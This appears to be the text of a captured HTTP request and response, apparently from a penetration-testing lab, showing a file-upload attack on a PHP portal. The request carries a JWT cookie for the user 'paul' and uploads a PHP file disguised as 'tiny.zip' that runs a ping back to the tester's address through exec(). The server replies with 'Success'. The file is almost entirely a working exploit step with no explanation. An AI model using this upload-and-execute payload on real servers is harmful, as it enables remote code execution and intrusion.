 Request
Raw Params Headers Hex
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.129.163.3
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.163.3/portal/php/files.php
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data; boundary=---------------------------105167825618207529871265778955
10 Content-Length: 380
11 Connection: close
12 Cookie: PHPSESSID=paul47200b180ccd6835d25d034eeb6e6390; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLYWxqORkr0WtEz_IUtCU
13
14 -----------------------------105167825618207529871265778955
15 Content-Disposition: form-data; name="file"; filename="tiny.zip"
16 Content-Type: application/x-php
17
18 <?php exec("ping 10.10.17.189") ?>
19
20 -----------------------------105167825618207529871265778955
21 Content-Disposition: form-data; name="task"
22
23 task.php
24 -----------------------------105167825618207529871265778955--
25
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Jul 2021 08:26:41 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 30
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 Success. Have a great weekend!